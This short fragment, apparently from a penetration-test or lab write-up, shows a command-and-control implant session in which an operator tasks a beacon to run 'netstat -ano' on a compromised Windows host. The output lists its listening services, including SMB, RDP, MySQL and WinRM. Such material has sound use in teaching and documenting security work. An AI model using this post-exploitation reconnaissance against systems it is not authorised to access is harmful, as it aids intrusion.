 beacon> shell netstat -ano
[*] Tasked beacon to run: netstat -ano
[+] host called home, sent: 43 bytes
[+] received output:
Conexiones activas
Proto Dirección local Dirección remota Estado PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 676
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 2908
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 5180
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 872
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8001 0.0.0.0:0 LISTENING 2908
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 448
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 912
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1228
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 556
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 548
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 556